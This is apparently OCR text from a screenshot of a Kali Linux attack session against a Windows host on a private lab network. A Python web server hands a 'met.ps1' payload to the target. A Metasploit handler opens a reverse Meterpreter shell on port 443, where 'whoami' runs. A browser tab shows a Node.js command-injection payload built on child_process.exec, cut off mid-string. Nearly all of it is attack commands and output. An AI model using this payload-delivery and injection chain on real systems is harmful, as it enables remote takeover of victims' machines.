 1 2 | - : sudo msfconsole — Konsole
/ 29% | VOL 40% | us | RAM 33% | CPU 1% | VPN 172.18.0.1 | eth0 192.168.64.130 | 06:42
~ : python3 — Konsole
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.64.131 - - [03/Oct/2023 06:25:19] "GET / HTTP/1.1" 200 -
192.168.64.131 - - [03/Oct/2023 06:35:23] "GET /met.ps1 HTTP/1.1" 200 -
- : sudo msfconsole — Konsole
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.64.130:443
[*] Sending stage (200774 bytes) to 192.168.64.131
[*] Meterpreter session 1 opened (192.168.64.130:443 → 192.168.64.131:50508) at 2023-10-03 06:36:11 -04
00
meterpreter > shell
Process 408 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22000.1696]
(c) Microsoft Corporation. All rights reserved.
C:\Users\lsec>whoami
whoami
desktop-50a7ert\lsec
C:\Users\lsec>
Mozilla Firefox
192.168.64.131:3000/hello?
PayloadsAllTheThings/Me
192.168.64.131:3000/hello?name=require('child_process').exec('powe
Hello, [object Object]!